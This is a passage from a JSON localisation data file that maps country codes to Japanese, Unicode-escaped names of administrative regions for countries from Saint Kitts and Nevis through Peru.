"KN04\":\"\\u30bb\\u30f3\\u30c8\\u30b8\\u30e7\\u30fc\\u30b8\\u30b8\\u30f3\\u30b8\\u30e3\\u30fc\\u30e9\\u30f3\\u30c9\",\"KN05\":\"\\u30bb\\u30f3\\u30c8\\u30b8\\u30a7\\u30fc\\u30e0\\u30b9\\u30a6\\u30a3\\u30f3\\u30c9\\u30ef\\u30fc\\u30c9\",\"KN06\":\"\\u30bb\\u30f3\\u30c8\\u30b8\\u30e7\\u30f3\\u30ab\\u30d4\\u30b9\\u30c6\\u30fc\\u30ec\",\"KN07\":\"\\u30bb\\u30f3\\u30c8\\u30b8\\u30e7\\u30f3\\u30d5\\u30a3\\u30b0\\u30c4\\u30ea\\u30fc\",\"KN08\":\"\\u30bb\\u30f3\\u30c8\\u30e1\\u30a2\\u30ea\\u30fc\\u30b1\\u30a4\\u30e8\\u30f3\",\"KN09\":\"\\u30bb\\u30f3\\u30c8\\u30dd\\u30fc\\u30eb\\u30ab\\u30d4\\u30b9\\u30c6\\u30fc\\u30ec\",\"KN10\":\"\\u30bb\\u30f3\\u30c8\\u30dd\\u30fc\\u30eb\\u30c1\\u30e3\\u30fc\\u30eb\\u30ba\\u30bf\\u30a6\\u30f3\",\"KN11\":\"\\u30b5\\u30f3\\u30d4\\u30a8\\u30c8\\u30ed\\u30d0\\u30bb\\u30c6\\u30fc\\u30eb\",\"KN12\":\"\\u30bb\\u30f3\\u30c8\\u30c8\\u30fc\\u30de\\u30b9\\u30ed\\u30fc\\u30e9\\u30f3\\u30c9\",\"KN13\":\"\\u30bb\\u30f3\\u30c8\\u30c8\\u30fc\\u30de\\u30b9\\u30df\\u30c9\\u30eb\\u30a2\\u30a4\\u30e9\\u30f3\\u30c9\",\"KN15\":\"\\u30c8\\u30ea\\u30cb\\u30c6\\u30a3\\u30fc\\u30d1\\u30eb\\u30e1\\u30c3\\u30c8\\u30dd\\u30a4\\u30f3\\u30c8\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"\\u30a2\\u30c3\\u30bf\\u30d7\\u30fc\",\"BK\":\"\\u30dc\\u30b1\\u30aa\",\"BL\":\"\\u30dc\\u30fc\\u30ea\\u30ab\\u30e0\\u30b5\\u30a4\",\"CH\":\"\\u30c1\\u30e3\\u30f3\\u30d1\\u30fc\\u30b5\\u30c3\\u30af\",\"HO\":\"\\u30d5\\u30a2\\u30d1\\u30f3\",\"KH\":\"\\u30ab\\u30e0\\u30a2\\u30f3\",\"LM\":\"\\u30eb\\u30a2\\u30f3\\u30ca\\u30e0\\u30bf\\u30fc\",\"LP\":\"\\u30eb\\u30a2\\u30f3\\u30d1\\u30d0\\u30fc\\u30f3\",\"OU\":\"\\u30a6\\u30c9\\u30e0\\u30b5\\u30a4\",\"PH\":\"\\u30dd\\u30f3\\u30b5\\u30fc\\u30ea\\u30fc\",\"SL\":\"\\u30b5\\u30fc\\u30e9\\u30ef\\u30f3\",\"SV\":\"\\u30b5\\u30ef\\u30f3\\u30ca\\u30b1\\u30fc\\u30c8\",\"VI\":\"\\u30f4\\u30a3\\u30a8\\u30f3\\u30c1\\u30e3\\u30f3\\u770c\",\"VT\":\"\\u30f4\\u30a3\\u30a8\\u30f3\\u30c1\\u30e3\\u30f3\",\"XA\":\"\\u30b5\\u30a4\\u30cb\\u30e3\\u30d6\\u30fc\\u30ea\\u30fc\",\"XE\":\"\\u30bb\\u30fc\\u30b3\\u30fc\\u30f3\",\"XI\":\"\\u30b7\\u30a8\\u30f3\\u30af\\u30ef\\u30fc\\u30f3\",\"XS\":\"\\u30b5\\u30a4\\u30bd\\u30e0\\u30d6\\u30fc\\u30f3\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"\\u30dc\\u30fc\\u30df\",\"BN\":\"\\u30dc\\u30f3\",\"GA\":\"\\u30d0\\u30eb\\u30dd\\u30eb\",\"GB\":\"\\u30b0\\u30e9\\u30f3\\u30c9\\u30d0\\u30c3\\u30b5\",\"GC\":\"\\u30b0\\u30e9\\u30f3\\u30c9\\u30b1\\u30fc\\u30d7\\u30de\\u30a6\\u30f3\\u30c8\",\"GG\":\"\\u30b0\\u30e9\\u30f3\\u30c9\\u30b2\\u30c7\",\"GK\":\"\\u30b0\\u30e9\\u30f3\\u30c9\\u30af\\u30eb\",\"LO\":\"\\u30ed\\u30d5\\u30a1\",\"MA\":\"\\u30de\\u30fc\\u30b8\\u30d3\",\"MY\":\"\\u30e1\\u30ea\\u30fc\\u30e9\\u30f3\\u30c9\\u5dde\",\"MO\":\"\\u30e2\\u30f3\\u30bb\\u30e9\\u30fc\\u30c9\",\"NM\":\"\\u30cb\\u30f3\\u30d0\",\"RV\":\"\\u30ea\\u30d0\\u30fc\\u30bb\\u30b9\",\"RG\":\"\\u30ea\\u30d0\\u30fc\\u30b8\\u30fc\",\"SN\":\"\\u30b7\\u30ce\\u30a8\"},\"LU\":[],\"MA\":{\"maagd\":\"\\u30a2\\u30ac\\u30c7\\u30a3\\u30fc\\u30eb\\u30fb\\u30a4\\u30c0\\u30fb\\u30a6\\u30fb\\u30bf\\u30ca\\u30f3\",\"maazi\":\"\\u30a2\\u30b8\\u30e9\\u30eb\",\"mabem\":\"\\u30d9\\u30cb\\u30fb\\u30e1\\u30e9\\u30eb\",\"maber\":\"\\u30d9\\u30eb\\u30ab\\u30f3\",\"mabes\":\"\\u30d9\\u30f3\\u30fb\\u30b9\\u30ea\\u30de\\u30f3\",\"mabod\":\"\\u30d6\\u30b8\\u30e5\\u30c9\\u30a5\\u30fc\\u30eb\",\"mabom\":\"\\u30d6\\u30eb\\u30de\\u30f3\",\"mabrr\":\"\\u30d9\\u30ec\\u30b7\\u30c9\",\"macas\":\"\\u30ab\\u30b5\\u30d6\\u30e9\\u30f3\\u30ab\",\"mache\":\"\\u30b7\\u30a7\\u30d5\\u30b7\\u30e3\\u30a6\\u30a8\\u30f3\",\"machi\":\"\\u30b7\\u30b7\\u30e3\\u30a6\\u30a2\",\"macht\":\"\\u30b7\\u30e5\\u30c8\\u30a5\\u30ab\\u30fb\\u30a2\\u30a4\\u30c8\\u30fb\\u30d0\\u30cf\",\"madri\":\"\\u30c9\\u30ea\\u30a6\\u30c1\",\"maedi\":\"\\u30a8\\u30c3\\u30b5\\u30a6\\u30a3\\u30e9\",\"maerr\":\"\\u30a8\\u30eb\\u30e9\\u30b7\\u30c7\\u30a3\\u30a2\",\"mafah\":\"\\u30d5\\u30a1\\u30d5\\u30b9\\u30fb\\u30d9\\u30cb\\u30fb\\u30de\\u30ab\\u30c0\",\"mafes\":\"\\u30d5\\u30a7\\u30ba\\u30fb\\u30c0\\u30fc\\u30eb\\u30fb\\u30c7\\u30d3\\u30d0\\u30b0\",\"mafig\":\"\\u30d5\\u30a3\\u30ae\\u30b0\",\"mafqh\":\"\\u30d5\\u30ad\\u30d9\\u30f3\\u30b5\\u30e9\",\"mague\":\"\\u30b2\\u30eb\\u30df\\u30f3\",\"maguf\":\"\\u30b2\\u30eb\\u30b7\\u30d5\",\"mahaj\":\"\\u30a2\\u30eb\\u30fb\\u30cf\\u30b8\\u30a7\\u30d6\",\"mahao\":\"\\u30a2\\u30eb\\u30fb\\u30cf\\u30a6\\u30ba\",\"mahoc\":\"\\u30a2\\u30eb\\u30fb\\u30db\\u30bb\\u30a4\\u30de\",\"maifr\":\"\\u30a4\\u30d5\\u30ec\\u30f3\",\"maine\":\"\\u30a4\\u30cd\\u30ac\\u30fc\\u30cc\\u30fb\\u30a2\\u30a4\\u30c8\\u30fb\\u30e1\\u30ed\\u30a6\\u30eb\",\"majdi\":\"\\u30a2\\u30eb\\u30fb\\u30b8\\u30e3\\u30b8\\u30fc\\u30c0\",\"majra\":\"\\u30b8\\u30a7\\u30e9\\u30c0\",\"maken\":\"\\u30b1\\u30cb\\u30c8\\u30e9\",\"makes\":\"\\u30b1\\u30e9\\u30fc\\u30c8\\u30fb\\u30b9\\u30e9\\u30fc\\u30ca\",\"makhe\":\"\\u30d8\\u30df\\u30bb\\u30c3\\u30c8\",\"makhn\":\"\\u30d8\\u30cb\\u30d5\\u30e9\",\"makho\":\"\\u30af\\u30fc\\u30ea\\u30d6\\u30ab\",\"malaa\":\"\\u30e9\\u30fc\\u30e6\\u30fc\\u30cc\",\"malar\":\"\\u30e9\\u30e9\\u30b7\\u30e5\",\"mamar\":\"\\u30de\\u30e9\\u30b1\\u30b7\\u30e5\",\"mamdf\":\"\\u30e1\\u30c7\\u30a3\\u30c3\\u30af\\u30fb\\u30d5\\u30cb\\u30c7\\u30af\",\"mamed\":\"\\u30e1\\u30c7\\u30a3\\u30a6\\u30ca\",\"mamek\":\"\\u30e1\\u30af\\u30cd\\u30b9\",\"mamid\":\"\\u30df\\u30c7\\u30eb\\u30c8\",\"mammd\":\"\\u30de\\u30e9\\u30b1\\u30b7\\u30e5\\u30fb\\u30e1\\u30c7\\u30a3\\u30ca\",\"mammn\":\"\\u30de\\u30e9\\u30b1\\u30b7\\u30e5\\u30fb\\u30e1\\u30ca\\u30e9\",\"mamoh\":\"\\u30e2\\u30cf\\u30e1\\u30c7\\u30a3\\u30a2\",\"mamou\":\"\\u30e0\\u30fc\\u30ec\\u30a4\\u30fb\\u30e4\\u30b3\\u30d6\",\"manad\":\"\\u30ca\\u30c9\\u30fc\\u30eb\",\"manou\":\"\\u30cc\\u30a2\\u30b9\\u30fc\\u30eb\",\"maoua\":\"\\u30ef\\u30eb\\u30b6\\u30b6\\u30fc\\u30c8\",\"maoud\":\"\\u30a6\\u30a7\\u30c9\\u30fb\\u30a8\\u30c3\\u30c0\\u30cf\\u30d6\",\"maouj\":\"\\u30a6\\u30b8\\u30e5\\u30c0\\u30fb\\u30a2\\u30f3\\u30ac\\u30c3\\u30c9\",\"maouz\":\"\\u30a6\\u30a7\\u30b6\\u30fc\\u30f3\",\"marab\":\"\\u30e9\\u30d0\\u30c8\",\"mareh\":\"\\u30ec\\u30cf\\u30e0\\u30ca\",\"masaf\":\"\\u30b5\\u30d5\\u30a3\",\"masal\":\"\\u30b5\\u30ec\",\"masef\":\"\\u30bb\\u30d5\\u30eb\\u30fc\",\"maset\":\"\\u30bb\\u30bf\\u30c8\",\"masib\":\"\\u30b7\\u30c7\\u30a3\\u30fb\\u30d9\\u30cc\\u30fc\\u30eb\",\"masif\":\"\\u30b7\\u30c7\\u30a3\\u30fb\\u30a4\\u30d5\\u30cb\",\"masik\":\"\\u30b7\\u30c7\\u30a3\\u30fb\\u30ab\\u30bb\\u30e0\",\"masil\":\"\\u30b7\\u30c7\\u30a3\\u30fb\\u30b9\\u30ea\\u30de\\u30f3\",\"maskh\":\"\\u30b9\\u30b3\\u30a4\\u30e9\\u30fb\\u30c6\\u30de\\u30e9\",\"masyb\":\"\\u30b7\\u30c7\\u30a3\\u30fb\\u30e6\\u30bb\\u30d5\\u30fb\\u30d9\\u30f3\\u30fb\\u30a2\\u30ea\",\"mataf\":\"\\u30bf\\u30eb\\u30d5\\u30a1\\u30e4 (\\u4e00\\u90e8\\u897f\\u30b5\\u30cf\\u30e9)\",\"matai\":\"\\u30bf\\u30a6\\u30ea\\u30eb\",\"matao\":\"\\u30bf\\u30a6\\u30ca\\u30fc\\u30c8\",\"matar\":\"\\u30bf\\u30eb\\u30fc\\u30c0\\u30f3\\u30c8\",\"matat\":\"\\u30bf\\u30bf\",\"mataz\":\"\\u30bf\\u30b6\",\"matet\":\"\\u30c6\\u30c8\\u30a5\\u30a2\\u30f3\",\"matin\":\"\\u30c6\\u30a3\\u30cd\\u30ea\\u30fc\\u30eb\",\"matiz\":\"\\u30c6\\u30a3\\u30ba\\u30cb\\u30c3\\u30c8\",\"matng\":\"\\u30bf\\u30f3\\u30b8\\u30a7\\u30fb\\u30a2\\u30b7\\u30e9\",\"matnt\":\"\\u30bf\\u30f3\\u30bf\\u30f3\",\"mayus\":\"\\u30e6\\u30b9\\u30d5\\u30a3\\u30a2\",\"mazag\":\"\\u30b6\\u30b4\\u30e9\"},\"MD\":{\"C\":\"\\u30ad\\u30b7\\u30ca\\u30a6\",\"BL\":\"\\u30d0\\u30eb\\u30c1\",\"AN\":\"\\u30a2\\u30cd\\u30cb\\u30a4\\u30fb\\u30ce\\u30a4\",\"BS\":\"\\u30d0\\u30b5\\u30e9\\u30d9\\u30a2\\u30b9\\u30ab\",\"BR\":\"\\u30d6\\u30ea\\u30c1\\u30a7\\u30cb\",\"CH\":\"\\u30ab\\u30b0\\u30eb\",\"CT\":\"\\u30ab\\u30f3\\u30c6\\u30df\\u30eb\",\"CL\":\"\\u30ab\\u30e9\\u30e9\\u30b7\",\"CS\":\"\\u30ab\\u30a6\\u30b7\\u30a7\\u30cb\",\"CM\":\"\\u30c1\\u30df\\u30b7\\u30ea\\u30a2\",\"CR\":\"\\u30af\\u30ea\\u30a6\\u30ec\\u30cb\",\"DN\":\"\\u30c9\\u30f3\\u30c9\\u30a5\\u30b7\\u30a7\\u30cb\",\"DR\":\"\\u30c9\\u30ed\\u30ad\\u30a2\",\"DB\":\"\\u30c9\\u30a5\\u30d9\\u30b5\\u30ea\",\"ED\":\"\\u30a8\\u30c7\\u30a3\\u30cd\\u30c3\\u30c8\",\"FL\":\"\\u30d5\\u30a1\\u30ec\\u30b7\\u30e5\\u30c6\\u30a3\",\"FR\":\"\\u30d5\\u30ed\\u30ec\\u30b7\\u30e5\\u30c6\\u30a3\",\"GE\":\"\\u30ac\\u30ac\\u30a6\\u30ba\\u81ea\\u6cbb\\u533a\",\"GL\":\"\\u30b0\\u30ed\\u30c7\\u30cb\",\"HN\":\"\\u30d5\\u30f3\\u30c1\\u30a7\\u30b7\\u30e5\\u30c6\\u30a3\",\"IL\":\"\\u30e4\\u30ed\\u30d9\\u30cb\",\"LV\":\"\\u30ec\\u30aa\\u30d0\",\"NS\":\"\\u30cb\\u30b9\\u30dd\\u30ec\\u30cb\",\"OC\":\"\\u30aa\\u30af\\u30cb\\u30bf\",\"OR\":\"\\u30aa\\u30eb\\u30b2\\u30a4\",\"RZ\":\"\\u30ec\\u30b8\\u30ca\",\"RS\":\"\\u30ea\\u30b9\\u30ab\\u30cb\",\"SG\":\"\\u30b7\\u30f3\\u30b8\\u30a7\\u30ec\\u30a4\",\"SR\":\"\\u30bd\\u30ed\\u30ab\",\"ST\":\"\\u30b9\\u30c8\\u30e9\\u30b7\\u30a7\\u30cb\",\"SD\":\"\\u30bd\\u30eb\\u30c0\\u30cd\\u30b7\\u30e5\\u30c6\\u30a3\",\"SV\":\"\\u30b7\\u30e5\\u30c6\\u30d5\\u30a1\\u30f3\\u30dc\\u30fc\\u30c0\",\"TR\":\"\\u30bf\\u30e9\\u30af\\u30ea\\u30a2\",\"TL\":\"\\u30c6\\u30ec\\u30cd\\u30b7\\u30e5\\u30c6\\u30a3\",\"UN\":\"\\u30a6\\u30f3\\u30b2\\u30cb\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"\\u30b7\\u30a6\\u30c0\\u30c9\\u30c7\\u30e1\\u30d2\\u30b3\",\"JA\":\"\\u30cf\\u30ea\\u30b9\\u30b3\",\"NL\":\"\\u30cc\\u30a8\\u30dc\\u30fb\\u30ec\\u30aa\\u30f3\",\"AG\":\"\\u30a2\\u30b0\\u30a2\\u30b9\\u30ab\\u30ea\\u30a8\\u30f3\\u30c6\\u30b9\",\"BC\":\"\\u30d0\\u30cf\\u30ab\\u30ea\\u30d5\\u30a9\\u30eb\\u30cb\\u30a2\",\"BS\":\"\\u30d0\\u30cf\\u30fb\\u30ab\\u30ea\\u30d5\\u30a9\\u30eb\\u30cb\\u30a2\\u30fb\\u30b9\\u30eb\",\"CM\":\"\\u30ab\\u30f3\\u30da\\u30c1\\u30a7\",\"CS\":\"\\u30c1\\u30a2\\u30d1\\u30b9\",\"CH\":\"\\u30c1\\u30ef\\u30ef\",\"CO\":\"\\u30b3\\u30a2\\u30a6\\u30a4\\u30e9\",\"CL\":\"\\u30b3\\u30ea\\u30de\",\"DG\":\"\\u30c9\\u30a5\\u30e9\\u30f3\\u30b4\",\"GT\":\"\\u30b0\\u30a2\\u30ca\\u30d5\\u30a2\\u30c8\",\"GR\":\"\\u30b2\\u30ec\\u30fc\\u30ed\",\"HG\":\"\\u30a4\\u30c0\\u30eb\\u30b4\",\"MX\":\"\\u30a8\\u30b9\\u30bf\\u30c9\\u30c7\\u30e1\\u30d2\\u30b3\",\"MI\":\"\\u30df\\u30c1\\u30e7\\u30a2\\u30ab\\u30f3\",\"MO\":\"\\u30e2\\u30ec\\u30ed\\u30b9\",\"NA\":\"\\u30ca\\u30e4\\u30ea\\u30c3\\u30c8\",\"OA\":\"\\u30aa\\u30a2\\u30cf\\u30ab\",\"PU\":\"\\u30d7\\u30a8\\u30d6\\u30e9\",\"QT\":\"\\u30b1\\u30ec\\u30bf\\u30ed\",\"QR\":\"\\u30ad\\u30f3\\u30bf\\u30ca\\u30fb\\u30ed\\u30fc\",\"SL\":\"\\u30b5\\u30f3\\u30fb\\u30eb\\u30a4\\u30b9\\u30fb\\u30dd\\u30c8\\u30b7\",\"SI\":\"\\u30b7\\u30ca\\u30ed\\u30a2\",\"SO\":\"\\u30bd\\u30ce\\u30e9\",\"TB\":\"\\u30bf\\u30d0\\u30b9\\u30b3\",\"TM\":\"\\u30bf\\u30de\\u30a6\\u30ea\\u30d1\\u30b9\",\"TL\":\"\\u30c8\\u30e9\\u30b9\\u30ab\\u30e9\",\"VE\":\"\\u30d9\\u30e9\\u30af\\u30eb\\u30b9\",\"YU\":\"\\u30e6\\u30ab\\u30bf\\u30f3\",\"ZA\":\"\\u30b5\\u30ab\\u30c6\\u30ab\\u30b9\"},\"MY\":{\"JHR\":\"\\u30b8\\u30e7\\u30db\\u30fc\\u30eb\\u5dde\",\"KDH\":\"\\u30b1\\u30c0\\u5dde\",\"KTN\":\"\\u30b1\\u30e9\\u30f3\\u30bf\\u30f3\\u5dde\",\"LBN\":\"\\u30e9\\u30d6\\u30a2\\u30f3\",\"MLK\":\"\\u30e0\\u30e9\\u30ab\",\"NSN\":\"\\u30cc\\u30b0\\u30ea\\u30b9\\u30f3\\u30d3\\u30e9\\u30f3\\u5dde\",\"PHG\":\"\\u30d1\\u30cf\\u30f3\\u5dde\",\"PNG\":\"\\u30da\\u30ca\\u30f3 (\\u30d7\\u30e9\\u30a6\\u30fb\\u30d4\\u30ca\\u30f3)\",\"PRK\":\"\\u30da\\u30e9\\u5dde\",\"PLS\":\"\\u30da\\u30eb\\u30ea\\u30b9\",\"SBH\":\"\\u30b5\\u30d0\\u5dde\",\"SWK\":\"\\u30b5\\u30e9\\u30ef\\u30af\\u5dde\",\"SGR\":\"\\u30bb\\u30e9\\u30f3\\u30b4\\u30fc\\u30eb\\u5dde\",\"TRG\":\"\\u30c8\\u30ec\\u30f3\\u30ac\\u30cc\\u5dde\",\"PJY\":\"\\u30d7\\u30c8\\u30e9\\u30b8\\u30e3\\u30e4\",\"KUL\":\"\\u30af\\u30a2\\u30e9\\u30eb\\u30f3\\u30d7\\u30fc\\u30eb\"},\"MZ\":{\"MZP\":\"\\u30ab\\u30dc\\u30c7\\u30eb\\u30ac\\u30fc\\u30c9\",\"MZG\":\"\\u30ac\\u30b6\",\"MZI\":\"\\u30a4\\u30cb\\u30e3\\u30f3\\u30d0\\u30cd\",\"MZB\":\"\\u30de\\u30cb\\u30ab\",\"MZL\":\"\\u30de\\u30d7\\u30c8\\u5dde\",\"MZMPM\":\"\\u30de\\u30d7\\u30c8\",\"MZN\":\"\\u30ca\\u30f3\\u30d7\\u30e9\",\"MZA\":\"\\u30cb\\u30a2\\u30c3\\u30b5\",\"MZS\":\"\\u30bd\\u30d5\\u30a1\\u30e9\",\"MZT\":\"\\u30c6\\u30c6\",\"MZQ\":\"\\u30b6\\u30f3\\u30d9\\u30b8\\u30a2\"},\"NA\":{\"ER\":\"\\u30a8\\u30ed\\u30f3\\u30b4\",\"HA\":\"\\u30cf\\u30eb\\u30c0\\u30d7\",\"KA\":\"\\u30ab\\u30e9\\u30b9\",\"KE\":\"\\u6771\\u30ab\\u30d0\\u30f3\\u30b4\",\"KW\":\"\\u897f\\u30ab\\u30d0\\u30f3\\u30b4\",\"KH\":\"\\u30db\\u30de\\u30b9\",\"KU\":\"\\u30af\\u30cd\\u30cd\",\"OW\":\"\\u30aa\\u30cf\\u30f3\\u30b0\\u30a6\\u30a7\\u30ca\",\"OH\":\"\\u30aa\\u30de\\u30d8\\u30b1\",\"OS\":\"\\u30aa\\u30e0\\u30b5\\u30c6\\u30a3\",\"ON\":\"\\u30aa\\u30b7\\u30e3\\u30ca\",\"OT\":\"\\u30aa\\u30b7\\u30b3\\u30c8\",\"OD\":\"\\u30aa\\u30c1\\u30e7\\u30bd\\u30f3\\u30c7\\u30e5\\u30d1\",\"CA\":\"\\u30b6\\u30f3\\u30d9\\u30b8\"},\"NG\":{\"AB\":\"\\u30a2\\u30d3\\u30a2\",\"FC\":\"\\u30a2\\u30d6\\u30b8\\u30e3\",\"AD\":\"\\u30a2\\u30c0\\u30de\\u30ef\",\"AK\":\"\\u30a2\\u30af\\u30ef\\u30fb\\u30a4\\u30dc\\u30e0\",\"AN\":\"\\u30a2\\u30ca\\u30f3\\u30d6\\u30e9\",\"BA\":\"\\u30d0\\u30a6\\u30c1\",\"BY\":\"\\u30d0\\u30a4\\u30a8\\u30eb\\u30b5\",\"BE\":\"\\u30d9\\u30cc\\u30a8\",\"BO\":\"\\u30dc\\u30eb\\u30ce\",\"CR\":\"\\u30af\\u30ed\\u30b9\\u30ea\\u30d0\\u30fc\",\"DE\":\"\\u30c7\\u30eb\\u30bf\",\"EB\":\"\\u30a8\\u30dc\\u30cb\",\"ED\":\"\\u30a8\\u30c9\",\"EK\":\"\\u30a8\\u30ad\\u30c6\\u30a3\",\"EN\":\"\\u30a8\\u30cc\\u30b0\",\"GO\":\"\\u30b4\\u30f3\\u30d9\",\"IM\":\"\\u30a4\\u30e2\",\"JI\":\"\\u30b8\\u30ac\\u30ef\",\"KD\":\"\\u30ab\\u30c9\\u30a5\\u30ca\",\"KN\":\"\\u30ab\\u30ce\",\"KT\":\"\\u30ab\\u30c1\\u30fc\\u30ca\",\"KE\":\"\\u30b1\\u30d3\",\"KO\":\"\\u30b3\\u30ae\",\"KW\":\"\\u30af\\u30ef\\u30e9\",\"LA\":\"\\u30e9\\u30b4\\u30b9\",\"NA\":\"\\u30ca\\u30b5\\u30e9\\u30ef\",\"NI\":\"\\u30cb\\u30b8\\u30a7\\u30fc\\u30eb\",\"OG\":\"\\u30aa\\u30b0\\u30f3\",\"ON\":\"\\u30aa\\u30f3\\u30c9\",\"OS\":\"\\u30aa\\u30b9\\u30f3\",\"OY\":\"\\u30aa\\u30e8\",\"PL\":\"\\u53f0\\u5730\",\"RI\":\"\\u6cb3\\u5ddd\",\"SO\":\"\\u30bd\\u30b3\\u30c8\",\"TA\":\"\\u30bf\\u30e9\\u30d0\",\"YO\":\"\\u30e8\\u30d9\",\"ZA\":\"\\u30b6\\u30e0\\u30d5\\u30a1\\u30e9\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"\\u30d0\\u30b0\\u30de\\u30c6\\u30a3\",\"BHE\":\"\\u30d9\\u30ea\",\"DHA\":\"\\u30c0\\u30a6\\u30e9\\u30ae\\u30ea\",\"GAN\":\"\\u30ac\\u30f3\\u30c0\\u30ad\",\"JAN\":\"\\u30b8\\u30e3\\u30ca\\u30af\\u30d7\\u30eb\",\"KAR\":\"\\u30ab\\u30eb\\u30ca\\u30ea\",\"KOS\":\"\\u30b3\\u30b7\",\"LUM\":\"\\u30eb\\u30f3\\u30d3\\u30cb\",\"MAH\":\"\\u30de\\u30cf\\u30ab\\u30ea\",\"MEC\":\"\\u30e1\\u30c1\",\"NAR\":\"\\u30ca\\u30e9\\u30e4\\u30cb\",\"RAP\":\"\\u30e9\\u30d7\\u30c6\\u30a3\",\"SAG\":\"\\u30b5\\u30ac\\u30eb\\u30de\\u30bf\",\"SET\":\"\\u30bb\\u30c6\\u30a3\"},\"NI\":{\"NI-AN\":\"\\u5317\\u30a2\\u30c8\\u30e9\\u30f3\\u30c6\\u30a3\\u30b3\",\"NI-AS\":\"\\u5357\\u30a2\\u30c8\\u30e9\\u30f3\\u30c6\\u30a3\\u30b3\",\"NI-BO\":\"\\u30dc\\u30a2\\u30b3\",\"NI-CA\":\"\\u30ab\\u30e9\\u30bd\",\"NI-CI\":\"\\u30c1\\u30ca\\u30f3\\u30c7\\u30ac\",\"NI-CO\":\"\\u30c1\\u30e7\\u30f3\\u30bf\\u30ec\\u30b9\",\"NI-ES\":\"\\u30a8\\u30b9\\u30c6\\u30ea\",\"NI-GR\":\"\\u30b0\\u30e9\\u30ca\\u30c0\",\"NI-JI\":\"\\u30d2\\u30ce\\u30c6\\u30ac\",\"NI-LE\":\"\\u30ec\\u30aa\\u30f3\",\"NI-MD\":\"\\u30de\\u30c9\\u30ea\\u30b9\",\"NI-MN\":\"\\u30de\\u30ca\\u30b0\\u30a2\",\"NI-MS\":\"\\u30de\\u30b5\\u30e4\",\"NI-MT\":\"\\u30de\\u30bf\\u30ac\\u30eb\\u30d1\",\"NI-NS\":\"\\u30cc\\u30a8\\u30d0\\u30bb\\u30b4\\u30d3\\u30a2\",\"NI-RI\":\"\\u30ea\\u30f4\\u30a1\\u30b9\",\"NI-SJ\":\"\\u30ea\\u30aa\\u30b5\\u30f3\\u30d5\\u30a1\\u30f3\"},\"NZ\":{\"NTL\":\"\\u30ce\\u30fc\\u30b9\\u30e9\\u30f3\\u30c9\",\"AUK\":\"\\u30aa\\u30fc\\u30af\\u30e9\\u30f3\\u30c9\",\"WKO\":\"\\u30ef\\u30a4\\u30ab\\u30c8\",\"BOP\":\"\\u30d7\\u30ec\\u30f3\\u30c6\\u30a3\\u30fc\\u6e7e\",\"TKI\":\"\\u30bf\\u30e9\\u30ca\\u30ad\",\"GIS\":\"\\u30ae\\u30ba\\u30dc\\u30fc\\u30f3\",\"HKB\":\"\\u30cf\\u30fc\\u30af\\u30b9\\u30d9\\u30a4\",\"MWT\":\"\\u30de\\u30ca\\u30ef\\u30c4\\u30fb\\u30ef\\u30f3\\u30ac\\u30cc\\u30a4\",\"WGN\":\"\\u30a6\\u30a7\\u30ea\\u30f3\\u30c8\\u30f3\",\"NSN\":\"\\u30cd\\u30eb\\u30bd\\u30f3\",\"MBH\":\"\\u30de\\u30fc\\u30eb\\u30d0\\u30e9\",\"TAS\":\"\\u30bf\\u30b9\\u30de\\u30f3\",\"WTC\":\"\\u30a6\\u30a7\\u30b9\\u30c8\\u30b3\\u30fc\\u30b9\\u30c8\",\"CAN\":\"\\u30ab\\u30f3\\u30bf\\u30d9\\u30ea\\u30fc\",\"OTA\":\"\\u30aa\\u30bf\\u30b4\",\"STL\":\"\\u5357\\u90e8\\u5730\\u65b9\"},\"PA\":{\"PA-1\":\"\\u30dc\\u30ab\\u30b9\\u30c7\\u30eb\\u30c8\\u30ed\",\"PA-2\":\"\\u30b3\\u30af\\u30ec\",\"PA-3\":\"\\u30b3\\u30ed\\u30f3\",\"PA-4\":\"\\u30c1\\u30ea\\u30ad\",\"PA-5\":\"\\u30c0\\u30ea\\u30a8\\u30f3\",\"PA-6\":\"\\u30d8\\u30ec\\u30e9\",\"PA-7\":\"\\u30ed\\u30b9\\u30b5\\u30f3\\u30c8\\u30b9\",\"PA-8\":\"\\u30d1\\u30ca\\u30de\",\"PA-9\":\"\\u30d9\\u30e9\\u30b0\\u30a2\\u30b9\",\"PA-10\":\"\\u897f\\u30d1\\u30ca\\u30de\",\"PA-EM\":\"\\u30a8\\u30f3\\u30d9\\u30e9\",\"PA-KY\":\"\\u30b0\\u30ca\\u30e4\\u30e9\",\"PA-NB\":\"\\u30ce\\u30d9\\u30d6\\u30b0\\u30ec\"},\"PE\":{\"CAL\":\"\\u30a8\\u30eb\\u30ab\\u30e4\\u30aa\",\"LMA\":\"\\u30e1\\u30c8\\u30ed\\u30dd\\u30ea\\u30bf\\u30f3\\u30fb\\u30ea\\u30de\\u5e02\",\"AMA\":\"\\u30a2\\u30de\\u30be\\u30ca\\u30b9\",\"ANC\":\"\\u30a2\\u30f3\\u30ab\\u30b7\\u30e5\",\"APU\":\"\\u30a2\\u30d7\\u30ea\\u30de\\u30af\",\"ARE\":\"\\u30a2\\u30ec\\u30ad\\u30d1\",\"AYA\":\"\\u30a2\\u30e4\\u30af\\u30c1\\u30e7\",\"CAJ\":\"\\u30ab\\u30cf\\u30de\\u30eb\\u30ab\",\"CUS\":\"\\u30af\\u30b9\\u30b3\",\"HUV\":\"\\u30ef\\u30f3\\u30ab\\u30d9\\u30ea\\u30ab\",\"HUC\":\"\\u30ef\\u30cc\\u30b3\",\"ICA\":\"\\u30a4\\u30ab\",\"JUN\":\"\\u30d5\\u30cb\\u30f3\",\"LAL\":\"\\u30e9\\u30ea\\u30d9\\u30eb\\u30bf\\u30c9\",\"LAM\":\"\\u30e9\\u30f3\\u30d0\\u30a4\\u30a7\\u30b1\",\"LIM\":\"\\u30ea\\u30de\",\"LOR\":\"\\u30ed\\u30ec\\u30c8\",\"MDD\":\"\\u30de\\u30c9\\u30ec\\u30c7\\u30c7\\u30a3\\u30aa\\u30b9\",\"MOQ\":\"\\u30e2\\u30b1\\u30b0\\u30a2\",\"PAS\":\"\\u30d1\\u30b9\\u30b3\",\"PIU\":\"\\u30d4\\u30a6\\u30e9\",\"PUN\":\"\\u30d7\\u30ce\",\"SAM\":\"\\u30b5\\u30f3\\u30de\\u30eb\\u30c6\\u30a3\\u30f3\",\"TAC\":\"\\u30bf\\u30af\\u30ca\",\"TUM\":\"\\u30c8\\u30a5\\u30f3\\u30d9\\u30b